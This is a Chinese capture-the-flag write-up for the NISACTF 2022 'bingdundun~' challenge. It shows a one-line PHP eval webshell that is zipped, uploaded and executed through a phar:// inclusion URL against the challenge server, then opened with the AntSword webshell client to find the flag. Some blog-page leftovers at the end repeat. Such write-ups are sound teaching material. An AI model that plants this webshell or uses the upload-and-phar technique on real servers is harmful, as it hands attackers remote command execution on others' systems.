[NISACTF 2022]bingdundun~

考点

文件上传、Phar://伪协议

一、题目



打开题目,发现是一道文件上传的题目,因为提示了可以压缩包,所以尝试直接上传zip文件,然后利用PHP伪协议读取Webshll文件。

二、WP

1、构建压缩包

我们直接创建一个一句话木马文件,并将其压缩为zip文件。

shell.php -> shell.zip

<?=eval($_REQUEST['cmd']);?>

2、上传Zip文件

直接给出了上传路径,我们利用伪协议打开该文件

3、phar://

主要是用于在php中对压缩文件格式的读取。这种方式通常是用来配合文件上传漏洞使用,或者进行进阶的phar反序列化攻击

用法就是把一句话木马压缩成zip格式,shell.php -> shell.zip,然后再上传到服务器(后续通过前端页面上传也没有问题,通常服务器不会限制上传 zip 文件),再访问:?filename=phar://…/shell.zip/shell.php

http://1.14.71.254:28572/?bingdundun=phar://51120a67062495d6fda0396f53503046.zip/shell

shell为上传的一句话木马文件名。

4、蚁剑连接Webshell

在根目录下发现Flag

下发现Flag

757

757

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?